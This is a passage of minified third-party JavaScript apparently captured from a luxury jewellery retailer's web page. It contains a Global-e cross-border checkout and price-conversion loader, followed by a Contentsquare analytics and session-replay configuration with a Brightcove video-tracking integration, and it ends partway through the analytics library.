!function(o){var n={};function r(e){var t;return(n[e]||(t=n[e]={i:e,l:!1,exports:{}},o[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=o,r.c=n,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(o,n,function(e){return t[e]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,o){"use strict";var n=function(n,r,a){return new Promise(function(e,t){var o=new XMLHttpRequest;o.open(r,n,!0),o.setRequestHeader("Cache-Control","no-cache"),o.setRequestHeader("Content-Type","application/json;charset=UTF-8"),o.send(a||null),o.onreadystatechange=function(){4===o.readyState&&(200===o.status?e(o.responseText):t(o.status))}})},r=function(e,t){var n=e&&"string"==typeof e&&0<e.length?e.split("&"):[];return(t&&Array.isArray(t)&&0<t.length?t:[]).forEach(function(e){for(var t=encodeURIComponent(e)+"=",o=n.length;0<o--;)-1!==n[o].lastIndexOf(t,0)&&n.splice(o,1)}),n.join("&")};function a(){}function i(){(new a).init()}a.prototype.initScriptLoaderData=function(){try{window.geScriptLoaderData=JSON.parse(document.querySelector("#globale-script-loader-data").innerHTML)}catch(e){window.geScriptLoaderData=null,console.error(e)}},a.prototype.initClientSDK=function(){return window.geScriptLoaderData?new Promise(function(e,t){window.globaleObject="gle",window.gle=window.gle||function(){(window.gle.q=window.gle.q||[]).push(arguments)},window.gle.m=window.geScriptLoaderData.clientJsMerchantId,window.gle.v=window.geScriptLoaderData.apiVersion;var o=document.createElement("script"),n=(o.src=window.geScriptLoaderData.clientJsUrl+"?v="+window.geScriptLoaderData.apiVersion,o.async=!0,!(o.onerror=function(e){t(e,o)})),r=(o.onreadystatechange=function(){n||this.readyState&&"complete"!==this.readyState||(n=!0,e())},o.onload=o.onreadystatechange,document.querySelectorAll("script")[0]);r.parentElement.insertBefore(o,r)}):Promise.reject()},a.prototype.initContentPriceConversion=function(){function e(){Array.prototype.slice.call(document.querySelectorAll("[data-ge-convert-price]")).filter(function(e){return!("isConverted"in e.dataset&&"true"===e.dataset.isConverted)&&("productId"in e.dataset&&""!==e.dataset.productId||"originalPrice"in e.dataset&&""!==e.dataset.originalPrice&&!isNaN(e.dataset.originalPrice))}).forEach(function(t){var e=window.geScriptLoaderData.globaleConvertPriceUrl,e=(e+="?countryCode="+encodeURIComponent(window.geScriptLoaderData.country))+("&currencyCode="+encodeURIComponent(window.geScriptLoaderData.currency));t.dataset.productId?e+="&productId="+encodeURIComponent(t.dataset.productId):t.dataset.originalPrice&&(e=(e+="&originalPrice="+encodeURIComponent(t.dataset.originalPrice))+"&isDiscount="+encodeURIComponent(t.dataset.isDiscount)),n(e,"GET").then(function(e){e&&(e=JSON.parse(e)).success&&(t.dataset.isConverted="true",null!==e.convertedPrice)&&(t.innerHTML=e.convertedPrice)}).catch(function(e){console.error(e)})})}try{window.geScriptLoaderData&&window.geScriptLoaderData.globaleOperatedCountry&&"FIXED"!==window.geScriptLoaderData.globalePriceStrategy&&(window.addEventListener("runPriceConversion",e,!1),e())}catch(e){console.error(e)}},a.prototype.removeGeRedirectParams=function(){try{var e,t,o=new URL(document.location),n=o.searchParams;(n.get("glCountry")||n.get("glCurrency"))&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),n.delete("glCountry"),n.delete("glCurrency"),window.history.replaceState({},document.title,o.toString()),e=document.querySelector("[data-action][data-querystring]"))&&(t=e.getAttribute("data-querystring"),t=r(t,["glCountry","glCurrency"]),e.setAttribute("data-querystring",t))}catch(e){console.error(e)}},a.prototype.loadShippingSwitcherHandler=function(){try{var e=document.querySelectorAll(".globale-selector");Array.prototype.map.call(e,function(e){GlobalE.AttachEvent("click",e,function(){return GlobalE.ShippingSwitcher.Show()})}),GlobalE.GetCookie("GlobalE_Geo_Popup")||(window.geScriptLoaderData.shippingSwitcher&&!1!==window.geScriptLoaderData.shippingSwitcher.showGeoCountryPopup&&window.geScriptLoaderData.geoLocationCountry&&window.geScriptLoaderData.geoLocationCountry.countryCode&&window.geScriptLoaderData.geoLocationCountry.isCountryExists&&window.geScriptLoaderData.geoLocationCountry.countryCode!==window.geScriptLoaderData.country&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),GlobalE.ShippingSwitcher.Show(window.geScriptLoaderData.geoLocationCountry.countryCode)),GlobalE.SetCookie("GlobalE_Geo_Popup",!0,GlobalE.GE_DATA_COOKIE_EXP))}catch(e){console.error(e)}},a.prototype.onShippingSwitcherClosedHandler=function(e){try{if(!window.geScriptLoaderData)throw new Error("Script Loader Data not found");if(!window.GlobalE)throw new Error("GlobalE not found");var t=window.geScriptLoaderData.country,o=window.geScriptLoaderData.currency,n=window.geScriptLoaderData.languageSwitcher&&window.geScriptLoaderData.languageSwitcher.selectedLanguage;if(!("save"===e.button&&(e.country!==t||e.currency!==o||window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&window.GlobalE.ShippingSwitcher.selectedLanguage!==n)))return!1;var r,a,i=new URL(window.geScriptLoaderData.locationRedirectUrl),c=(i.searchParams.append("countryCode",e.country),i.searchParams.append("currencyCode",e.currency),window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&i.searchParams.append("localeCode",window.GlobalE.ShippingSwitcher.selectedLanguage),document.querySelector("[data-action][data-querystring]")),l=(c&&((r=c.dataset.action)&&i.searchParams.append("action",r),a=c.dataset.querystring)&&i.searchParams.append("querystring",a),{url:i});"function"==typeof window.GlobalE.onBeforeLocatioRedirect&&window.GlobalE.onBeforeLocatioRedirect(e,l),window.location.href=l.url.toString()}catch(e){console.error(e)}return!1},a.prototype.initKeepAlive=function(){var e=document.querySelector("#gle_iframe");try{window.globaleKeepAlive=setInterval(function(){n(e.dataset.keepaliveUrl,"GET").then(function(e){}).catch(function(e){console.error(e)})},6e4)}catch(e){console.error(e)}},a.prototype.onCheckoutStepLoadedHandler=function(e){try{e.StepId===e.Steps.CONFIRMATION&&"globaleKeepAlive"in window&&window.globaleKeepAlive&&clearInterval(window.globaleKeepAlive);var t=document.querySelector("#gle_iframe");n(t.dataset.analyticsUrl,"POST",JSON.stringify(e)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.onClientEvent=function(e,t){try{switch(e){case GEMerchantUtils.ClientEvents.INPUT_BLUR:case GEMerchantUtils.ClientEvents.STORE_SELECTION:case GEMerchantUtils.ClientEvents.SHIPPINGMETHOD_SELECTION:case GEMerchantUtils.ClientEvents.TAX_OPTION_SELECTED:case GEMerchantUtils.ClientEvents.PAYMENTMETHOD_CHANGED:break;case GEMerchantUtils.ClientEvents.BUTTON_CLICKED:var o;t.action&&"Pay"===t.action&&(t.StepId="Payment-Submit",o=document.querySelector("#gle_iframe"),n(o.dataset.analyticsUrl,"POST",JSON.stringify(t)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)}));break;case GEMerchantUtils.ClientEvents.COMBO_CHANGED:case GEMerchantUtils.ClientEvents.ADD_NEW_SHIPPING_ADDRESS:case GEMerchantUtils.ClientEvents.ON_PAGE_LOAD:case GEMerchantUtils.ClientEvents.ON_CLIENT_ERROR:case GEMerchantUtils.ClientEvents.ON_SERVER_ERROR:case GEMerchantUtils.ClientEvents.CHECKBOX_CHANGE:case GEMerchantUtils.ClientEvents.WINDOW_SHOWN:}}catch(e){console.error(e)}},a.prototype.registrationPostMessageHandler=function(e){try{var t,o;GlobalE&&GlobalE.CheckoutManager&&"function"==typeof GlobalE.CheckoutManager.IsGlobaleMessage&&GlobalE.CheckoutManager.IsGlobaleMessage(e.origin)&&(t="string"==typeof e.data?JSON.parse(e.data):e.data,o=document.querySelector("#gle_iframe"),"Key"in t)&&"CustomerRegistration"===t.Key&&n(o.dataset.registrationUrl,"POST",JSON.stringify(t.Data)).then(function(e){e&&(e=JSON.parse(e),GlobalE.CheckoutManager.UpdateGlobalE("CustomerRegistration",e))}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.initEvents=function(){var e;window.geScriptLoaderData&&(GlobalE.SetMerchantParameters(JSON.parse(window.geScriptLoaderData.clientSettings)),GlobalE.ScriptsURL(window.geScriptLoaderData.clientJsDomain),GlobalE.SetCookieDomain(window.geScriptLoaderData.cookieDomain),this.removeGeRedirectParams(),GlobalE.LoadWelcome(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency),GlobalE.LoadShippingSwitcher(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency,!1,this.loadShippingSwitcherHandler),GlobalE.OnShippingSwitcherClosed(this.onShippingSwitcherClosedHandler),e=document.querySelector("#gle_iframe"))&&(GlobalE.Checkout(e.dataset.cartToken,"gle_iframe"),this.initKeepAlive(),GlobalE.OnCheckoutStepLoaded(this.onCheckoutStepLoadedHandler),GlobalE.OnClientEvent(this.onClientEvent),window.addEventListener("message",this.registrationPostMessageHandler,!1))},a.prototype.init=function(){this.initScriptLoaderData(),this.initContentPriceConversion(),this.initClientSDK().then(this.initEvents.bind(this)).catch(function(e){console.error(e)})},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 136638
content:
//15.163.0-es2019 2026-01-08T14:11:36.600Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Fd=Object.defineProperty;var $d=(s,n,t)=>n in s?Fd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Me=(s,n,t)=>$d(s,typeof n!="symbol"?n+"":n,t);var Te={};Te.d=(s,n)=>{for(var t in n)Te.o(n,t)&&!Te.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Te.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Te.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Te.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var jo={};Te.r(jo);Te.d(jo,{getRequestParameters:()=>Zm});function $s(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Vs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function ft(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Gd(s,n,t){return Vs(s)&&s>=n&&s<=t}function zi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Re(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var Sr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function zd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return vs(r,o.bind(this))(...c)}}};function vs(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(ve(i)?i:new Error(i),s)):e}catch(e){try{tt.error(ve(e)?e:new Error(e),s)}catch{}}}}function rt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function qa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function qd(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function Ho(s){let n=self.atob(s);return rr(n)}function qn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Wa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?Ho(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Nl=typeof performance!="undefined"&&!!performance.now,Ya=Nl?()=>performance.now():()=>csDate.now(),Wd=(()=>{var s,n;return Nl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,O={now(){return Math.round(Ya()+Wd)},elapsed(){return Ya()}};function Xa(){return Math.floor(O.now()/1e3)}function Ml(){return typeof self.Promise=="function"}function Bo(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Ka(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Ja(s,n){return qn(await window.crypto.subtle.digest(s,n))}var Yd=Number.MAX_SAFE_INTEGER||9007199254740991,js={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Yd){return Math.floor(Math.random()*s)}},en=typeof window=="undefined";function Xd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Te.g!="undefined"?Te.g:typeof process!="undefined"?process:Function("return this")()}var at=Xd();function qi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=at.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=at.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(at.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(at.csClearTimeout(i),i=null)},h}var Hs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let 